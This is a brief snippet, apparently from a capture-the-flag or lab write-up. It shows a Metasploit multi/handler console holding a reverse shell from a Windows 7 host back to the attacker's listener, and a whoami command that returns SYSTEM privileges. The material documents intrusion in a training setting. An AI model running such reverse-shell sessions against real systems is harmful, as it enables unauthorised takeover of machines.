 msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 shell x64/windows Microsoft Windows [Version 6.1.7601] Copyright (c) 2009 Microsoft Corporation... 10.10.14.6:5555 -> 10.10.10.40:49158 (10.10.10.40)
msf5 exploit(multi/handler) > sessions -i 1
[*] Starting interaction with 1...
whoami
whoami
nt authority\system
C:\Windows\system32>